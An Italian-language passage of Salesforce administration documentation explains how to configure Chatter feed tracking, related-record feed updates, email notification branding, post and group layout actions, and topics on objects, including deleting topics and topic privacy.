Il tracciamento dei feed può essere configurato per gli utenti, i gruppi Chatter, gli argomenti, gli oggetti personalizzati, gli oggetti esterni e i seguenti oggetti standard: account, tipi di articoli, asset, campagne, casi, referenti, contratti, cruscotti digitali, eventi, lead, opportunità, prodotti, rapporti, soluzioni e operazioni.

- **1.** Da Imposta, immettere *Tracciamento feed* nella casella Ricerca veloce, quindi selezionare **Tracciamento feed**.
- **2.** Selezionare un oggetto.
- **3.** Selezionare Abilita tracciamento dei feed.

Per visualizzare questa casella di controllo, gli utenti devono disporre delle autorizzazioni utente richieste.

**4.** Selezionare un massimo di 20 campi da tracciare.

Non è possibile selezionare i campi per gli oggetti esterni e i tipi di articoli. Il tracciamento non è possibile per i seguenti tipi di campi standard:

- **•** Campi di numerazione automatica, formula e riepilogo di roll-up
- **•** Campi di sistema crittografati e di sola lettura
- **•** Il campo Reddito previsto nelle opportunità
- **•** I campi Titolo soluzione e Dettagli soluzione nelle soluzioni; questi campi vengono visualizzati solo per le soluzioni tradotte nelle organizzazioni in cui sono abilitate le soluzioni multilingue.
- 5. Se sono abilitate le azioni nel publisher, viene visualizzata l'opzione Tutti gli oggetti correlati. Selezionare questa casella di controllo per visualizzare gli elementi del feed quando vengono creati gli oggetti correlati
- **6.** Salvare le modifiche.

VEDERE ANCHE:

[Tracciamento feed](#page-3308-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

Gli oggetti Account, Caso, Referente, Lead, Opportunità e Utente non sono disponibili nella versione **Database.com Edition**.

Gli oggetti esterni Lightning Connect sono disponibili nella versione: **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per personalizzare i campi tracciati nei feed:

**•** "Personalizza applicazione"

Per visualizzare la pagina delle impostazioni del tracciamento dei campi:

**•** "Visualizza impostazione e configurazione"

## <span id="page-3310-0"></span>Abilitazione di aggiornamenti dei feed per record correlati

È possibile visualizzare gli aggiornamenti dei feed nella pagina dei dettagli di un record ogni volta che qualcuno crea record correlati. Gli aggiornamenti dei feed per i record correlati forniscono agli utenti una visualizzazione completa dell'attività dell'account.

- **1.** Da Imposta, immettere *Tracciamento feed* nella casella Ricerca veloce, quindi selezionare **Tracciamento feed**.
- **2.** Fare clic sull'oggetto per cui si desidera abilitare gli aggiornamenti dei feed per i record correlati.
- **3.** Fare clic su **Tutti gli oggetti correlati**.

Se questa opzione non appare, verificare che le azioni nel publisher siano abilitate. L'opzione Tutti gli oggetti correlati è disponibile solo su questi oggetti:

- **•** Account
- **•** Campagna
- **•** Caso
- **•** Referente
- **•** Oggetti personalizzati
- **•** Gruppo
- **•** Lead
- **•** Opportunità
- **4.** Salvare le modifiche.

Esempio: Se si abilitano gli aggiornamenti dei feed per i record correlati negli account, il feed dell'account include:

- **•** Aggiornamenti dei feed per tutta l'attività relativa all'account
- **•** Aggiornamenti per operazioni, eventi e referenti correlati

#### VEDERE ANCHE:

[Abilitazione delle azioni nel publisher Chatter](#page-4825-0) [Impostazione delle azioni con Chatter abilitato](#page-4852-0) [Azioni](#page-4823-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di tracciamento dei feed

## Impostazioni e immagine aziendale per le email Chatter

Le impostazioni email di Chatter consentono di controllare se gli utenti ricevono le notifiche per email in merito a nuovi post, commenti e altre modifiche. È anche possibile modificare il formato delle email, ad esempio aggiungendo il logo della propria società e le informazioni sul mittente.

Se è abilitato Chatter, le notifiche per email sono abilitate per impostazione predefinita. Tuttavia, gli utenti possono configurare le proprie impostazioni di email. Possono decidere se desiderano ricevere email, per quali modifiche e con quale frequenza. È importante informare i propri utenti sulle modalità di controllo della quantità di email che ricevono. Infatti, il numero eccessivo di notifiche per email costituisce una nota dolente per molti utenti di Chatter e un ostacolo comune all'adozione.

Configurare le impostazioni generali di email e immagine aziendale di Chatter da Imposta. Immettere *Impostazioni di email* nella casella Ricerca veloce, quindi selezionare **Impostazioni di email**. Questa tabella descrive le impostazioni.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**


IN QUESTA SEZIONE:

[Personalizzazione dell'immagine aziendale per le notifiche tramite email](#page-3312-0)

Personalizzare le notifiche tramite email di Chatter della società in modo da visualizzare informazioni sul mittente, testo piè di pagina e un logo piè di pagina personalizzato per l'organizzazione.

## <span id="page-3312-0"></span>Personalizzazione dell'immagine aziendale per le notifiche tramite email

Personalizzare le notifiche tramite email di Chatter della società in modo da visualizzare informazioni sul mittente, testo piè di pagina e un logo piè di pagina personalizzato per l'organizzazione.

- **1.** Da Imposta, immettere *Impostazioni di email* nella casella Ricerca veloce, quindi selezionare **Impostazioni di email**.
- **2.** Immettere i valori personalizzati di nome e indirizzo del mittente per sostituire i valori predefiniti.
	- Nota: Se si modifica l'indirizzo email del mittente, verrà inviato un messaggio di verifica al nuovo indirizzo. La modifica resta in sospeso e continuerà a essere utilizzato l'indirizzo esistente in attesa della verifica. L'indirizzo richiesto non avrà effetto finché non si fa clic sul link di conferma nell'email. Se la verifica è già in sospeso per un nuovo indirizzo email e si specifica un nuovo indirizzo diverso, verrà mantenuto il valore più recente e verrà utilizzato per la verifica.

Se si immette un valore personalizzato per l'indirizzo del mittente ed è stata abilitata la funzione di relay, i messaggi email di Chatter utilizzeranno il relay.

- **3.** Personalizzare gli elementi visualizzati nel piè di pagina delle email di Chatter.
	- **Maximum** 
		- **•** Tutti i messaggi email di Chatter contengono il logo Chatter e le informazioni relative a Salesforce a meno che tali dati non vengano sostituiti dal logo e dalle informazioni della propria organizzazione.
		- **•** Se in precedenza il logo o il testo del piè di pagina è stato personalizzato e si desidera ripristinare i valori predefiniti, utilizzare l'API per impostare questi campi su null.
	- **a.** Scegliere un logo per sostituire il logo predefinito di Chatter.

Il logo deve essere un documento esistente nella scheda Documenti e deve essere contrassegnato come Immagine disponibile esternamente. Le immagini con dimensione massima 150 x 50 pixel su sfondo trasparente funzionano meglio.

**b.** Immettere il testo personalizzato per sostituire il testo predefinito del piè di pagina, utilizzando al massimo 1.000 caratteri. Il testo predefinito include il nome e l'indirizzo fisico di Salesforce. Si raccomanda vivamente di includere l'indirizzo fisico della propria organizzazione per assicurare la conformità con le leggi antispam in vigore.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per personalizzare le impostazioni email per Chatter:

**4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazioni e immagine aziendale per le email Chatter](#page-3311-0)

# Azioni e layout dei post Chatter

Le azioni su post e commenti vengono visualizzate nel menu a discesa su un post o su un commento. Consentono agli utenti di modificare, inserire nei Preferiti ed eliminare post, aggiungere argomenti e creare operazioni a partire dai post.

Le azioni standard Aggiungi ai Preferiti, Elimina e Aggiungi argomento sui post sono disponibili per impostazione predefinita e non possono essere modificate. È tuttavia possibile aggiungere altre azioni come Modifica e Crea nuova operazione.

IN QUESTA SEZIONE:

[Abilitare la creazione di nuove operazioni nei post](#page-3313-0)

<span id="page-3313-0"></span>Migliorare il feed con un'azione che consente agli utenti di creare operazioni direttamente dai post.

## Abilitare la creazione di nuove operazioni nei post

Migliorare il feed con un'azione che consente agli utenti di creare operazioni direttamente dai post.

L'opzione [Azioni nel publisher](#page-4825-0) e il [tracciamento dei feed](#page-3309-0) devono essere abilitati per gli oggetti operazione.

- **1.** Da Imposta, immettere *Elemento feed* nella casella Ricerca veloce, quindi selezionare **Layout elemento feed**.
- **2.** Fare clic su **Modifica** accanto a Layout elemento feed.
- **3.** Nel Layout elemento feed, fare clic su **Azioni**.
- **4.** Selezionare l'azione **Crea nuova operazione** e trascinarla nella sezione Azioni nel publisher.



### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per personalizzare i layout elementi dei feed Chatter

Se non si visualizza l'azione Crea nuova operazione, verificare che la funzionalità [Azioni nel publisher](#page-4825-0) sia abilitata nelle Impostazioni Chatter, in Imposta.

**5.** Salvare le modifiche.

L'azione Crea nuova operazione viene visualizzata nel menu a discesa dei post di testo e di contenuto. Quando un utente crea un'operazione da un post, questa viene visualizzata nell'elenco Operazioni personali della Pagina iniziale dell'utente. L'azione Crea nuova operazione nei post

- **•** È disponibile nei post di testo e di contenuto, ma non nei post generati dal sistema, quali gli aggiornamenti dei feed tracciati
- **•** È parzialmente personalizzabile. Non è possibile modificare i campi, ma è possibile modificare il layout dei campi.
- **•** Genera un aggiornamento che viene visualizzato nel feed dell'utente

VEDERE ANCHE:

[Impostazione delle azioni con Chatter abilitato](#page-4852-0)

# Layout di gruppo

Il layout di gruppo consente di personalizzare quali campi, pulsanti, azioni ed elenchi vengono visualizzati nei gruppi Chatter. Le modifiche apportate al layout del gruppo influiscono su tutti i gruppi nell'organizzazione, ma vengono visualizzate soltanto nelle pagine del gruppo in Salesforce1. Le modifiche apportate al publisher del gruppo si riflettono sia nel sito Salesforce completo che nell'app Salesforce1.

Le modifiche apportate al layout del gruppo e al publisher vengono riportate su tutti i gruppi dell'organizzazione. Non è possibile personalizzare il layout di un singolo gruppo.

IN QUESTA SEZIONE:

[Personalizzazione del layout e del publisher gruppi Chatter](#page-3315-0)

Aggiungere e rimuovere campi, pulsanti, ricerche ed elenchi correlati per modificare il layout dei gruppi.

[Aggiunta di azioni al publisher del gruppo](#page-3316-0)

Personalizzare il publisher del gruppo con le azioni e le azioni di Salesforce1.

### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# <span id="page-3315-0"></span>Personalizzazione del layout e del publisher gruppi Chatter

Aggiungere e rimuovere campi, pulsanti, ricerche ed elenchi correlati per modificare il layout dei gruppi.

- **1.** Da Imposta, immettere *Layout gruppo* nella casella Ricerca veloce, quindi selezionare **Layout gruppo**.
- **2.** Fare clic su **Modifica** accanto al layout gruppo che si desidera personalizzare oppure su **Nuovo** per creare un layout.
- **3.** Dalla tavolozza nella parte superiore della pagina, trascinare e rilasciare campi, pulsanti e altri elementi dell'interfaccia utente nelle diverse sezioni per aggiungerli al layout del gruppo. Trascinarli e rilasciarli nuovamente nella tavolozza per eliminarli dal layout.

Tutte le modifiche apportate al layout del gruppo influiscono su Salesforce1 e su Lightning Experience. Le modifiche apportate al publisher gruppo appaiono ovunque. Ad esempio, se si elimina l'elenco correlato File o un campo nella sezione dei dettagli del gruppo, tali modifiche vengono visualizzate solo in Salesforce1 e in Lightning Experience, ma non appaiono in Salesforce Classic.

- **4.** Fare clic su **Salva** per salvare il layout.
- Esempio: Per consentire ai titolari e ai responsabili dei gruppi di archiviare e attivare i gruppi da Salesforce1 e da Lightning Experience, trascinare il campo Archivia nella sezione dei dettagli del gruppo.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per personalizzare i layout gruppo in Chatter:

Per assegnare i layout di gruppo in base ai profili utente, fare clic su **Assegnazione layout di pagina** nella visualizzazione elenco del layout del gruppo.

VEDERE ANCHE:

[Personalizzazione dei layout di pagina con l'editor di layout di pagina ottimizzato](#page-3923-0) [Personalizzazione delle azioni con l'editor di layout di pagina ottimizzato](#page-4833-0) [Assegnazione dei layout di pagina](#page-3936-0) [Aggiunta di azioni ai layout publisher globali](#page-3306-0)

# <span id="page-3316-0"></span>Aggiunta di azioni al publisher del gruppo

Personalizzare il publisher del gruppo con le azioni e le azioni di Salesforce1.

Per impostazione predefinita, i gruppi Chatter visualizzano le azioni standard che fanno parte del layout publisher globale, come Post, File, Link e Sondaggio. Sostituire il layout publisher globale con un layout publisher del gruppo personalizzato.

- **1.** Da Imposta, immettere *Gruppi* nella casella Ricerca veloce, quindi selezionare *Layout gruppo*.
- **2.** Fare clic su **Modifica** accanto al layout gruppo che si desidera personalizzare oppure su **Nuovo** per creare un layout.
- **3.** Fare clic su **ignorare il layout publisher globale** o su nella sezione Azioni nel publisher o Azioni nella barra delle azioni di Salesforce1. Trascinare e rilasciare le azioni tra la tavolozza e il layout publisher per aggiungere, rimuovere e riordinare le azioni.

Le modifiche apportate alla sezione Azioni nel publisher vengono visualizzate nel sito Salesforce completo. Le modifiche apportate alle Azioni nella sezione della barra delle azioni di Salesforce1 vengono visualizzate in Salesforce1. Nei gruppi che consentono i clienti, il publisher mostra solo le azioni standard.

Esempio: Aggiungere le azioni Annuncio, Aggiungi record e Aggiungi membro al publisher del gruppo.



Gli utenti possono ora selezionare queste azioni direttamente dal publisher.

EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per personalizzare i layout gruppo in Chatter:



# Argomenti sugli oggetti

Gli argomenti sugli oggetti sono uno dei modi più potenti per sviluppare la collaborazione tra più utenti su temi e problematiche chiave per la propria società.

I dipendenti possono allegare gli argomenti ai record degli oggetti sulla base di ciò che vedono lavorando sul campo e con i clienti, fornendo alla società approfondimenti preziosi sul pensiero dei clienti. Poiché gli argomenti possono essere trasversali agli oggetti, possono fornire collegamenti tra persone, conversazioni e record.

Gli utenti possono anche aggiungere argomenti ai post. Gli argomenti sui post aiutano gli utenti a organizzare i post e aumentano la loro visibilità. Gli argomenti sono utili per discutere su un

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

particolare problema, tema o soggetto che non è limitato a un gruppo particolare di persone. Ad esempio, se la propria società ha creato un obiettivo di un anno relativo a un progetto di volontariato con le scuole locali, creare un argomento per consentire all'intera società di condividere post, foto e aggiornamenti relativi all'obiettivo aziendale. I gruppi sono inoltre utili per le conversazioni di uno specifico insieme di persone. La collaborazione all'interno di un gruppo può riguardare diversi argomenti, ma coinvolge sempre gli stessi membri chiave del team. Se ad esempio la società sta pianificando un evento festivo, un gruppo privato per il comitato organizzativo della festa consente di pianificare l'evento senza che il resto della società venga a conoscenza dei dettagli in anticipo.

#### IN QUESTA SEZIONE:

#### [Abilitazione e configurazione degli argomenti per gli oggetti](#page-474-0)

Abilitare gli argomenti per gli oggetti in modo tale che gli utenti possano aggiungere argomenti ai record e organizzarli in base a temi comuni. Questa potente funzionalità è disponibile con o senza Chatter.

#### [Elimina argomenti](#page-3319-0)

Le persone in possesso delle autorizzazioni appropriate possono eliminare gli argomenti direttamente dalla pagina dei dettagli dell'argomento.

#### [Privacy degli argomenti](#page-3319-1)

I nomi e le descrizioni degli argomenti non sono privati, nemmeno quelli visualizzati esclusivamente nei gruppi privati e nei record. I post e i record con argomenti hanno le stesse impostazioni di protezione e privacy di quelli senza argomenti.

## Abilitazione e configurazione degli argomenti per gli oggetti

Abilitare gli argomenti per gli oggetti in modo tale che gli utenti possano aggiungere argomenti ai record e organizzarli in base a temi comuni. Questa potente funzionalità è disponibile con o senza Chatter.

Gli amministratori possono abilitare gli argomenti per account, asset, campagne, casi, referenti, contratti, lead, opportunità, ordini, soluzioni e oggetti personalizzati. Per ogni tipo di oggetto, gli amministratori specificano quali campi utilizzare per i suggerimenti sugli argomenti.

Avvertenza: quando sono abilitati gli argomenti per un oggetto, i tag pubblici vengono disabilitati per i record di quel tipo di oggetto.

- **1.** Da Imposta, immettere *Argomenti per gli oggetti* nella casella Ricerca veloce, quindi selezionare **Argomenti per gli oggetti**.
- **2.** Selezionare un oggetto.
- **3.** A destra, selezionare Abilita argomenti.
- **4.** Selezionare i campi di testo che si desidera utilizzare per i suggerimenti sugli argomenti. (Da una combinazione dei campi selezionati, vengono formulati fino a 3 suggerimenti tra i primi 2.000 caratteri).
- **5.** Fare clic su **Salva** per salvare le modifiche per tutti gli oggetti.

A questo punto, gli utenti che dispongono dell'accesso agli oggetti abilitati e delle autorizzazioni appropriate sugli argomenti possono:

- **•** Vedere le assegnazioni degli argomenti e i suggerimenti sui record di quel tipo di oggetto
- **•** Aggiungere ed eliminare argomenti dai record su quel tipo di oggetto
- **•** Utilizzare gli argomenti sui record di quel tipo di oggetto per filtrare le loro visualizzazioni elenco

Inoltre, se l'organizzazione utilizza Chatter, gli utenti possono fare clic su qualsiasi argomento assegnato a un record per accedere direttamente alla pagina di un argomento, dove troveranno altri record sull'argomento, le persone esperte sull'argomento e altre informazioni correlate.

#### VEDERE ANCHE:

[Panoramica sugli argomenti sui record](#page-183-0)

[Aggiunta di argomenti ai record](#page-184-0)

[Panoramica sugli argomenti sui record](#page-183-0)

[Aggiunta di argomenti ai record](#page-184-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per abilitare gli argomenti per gli oggetti:

## <span id="page-3319-0"></span>Elimina argomenti

Le persone in possesso delle autorizzazioni appropriate possono eliminare gli argomenti direttamente dalla pagina dei dettagli dell'argomento.

Poiché i nomi e gli argomenti delle descrizioni non sono privati, è possibile che gli amministratori desiderino eliminare alcuni argomenti per motivi di conformità o per eliminare contenuti inappropriati. Durante l'eliminazione degli argomenti, tenere presente quanto segue.

- **•** Gli argomenti vengono eliminati in modo definitivo. e non spostati nel Cestino.
- **•** Gli argomenti eliminati vengono rimossi dai risultati delle ricerche, dall'elenco degli argomenti, da tutti i post e record, dagli argomenti della sezione Ne hanno parlato di recente, dagli Argomenti correlati e dai preferiti degli utenti. Gli argomenti eliminati vengono rimossi dagli Argomenti di tendenza dopo il calcolo successivo.
- **•** Gli utenti possono reintrodurre un argomento dopo che è stato eliminato.

Per eliminare un argomento:

- **1.** Accedere alla pagina dei dettagli dell'argomento.
- **2.** In alto a destra, fare clic su  $\overline{\phantom{a}}$  e scegliere **Elimina**.

## <span id="page-3319-1"></span>Privacy degli argomenti

I nomi e le descrizioni degli argomenti non sono privati, nemmeno quelli visualizzati esclusivamente nei gruppi privati e nei record. I post e i record con argomenti hanno le stesse impostazioni di protezione e privacy di quelli senza argomenti.

La seguente tabella spiega dove è possibile vedere tutti gli argomenti e dove non è possibile vedere gli argomenti utilizzati esclusivamente nei gruppi privati e nei record.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per eliminare gli argomenti standard:

- **•** "Modifica tutti i dati" OPPURE
	- "Elimina argomenti"

Per eliminare gli argomenti utilizzati anche come elementi di navigazione o in primo piano in una comunità:

- **•** "Crea e imposta comunità"
	- OPPURE

"Gestisci comunità"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

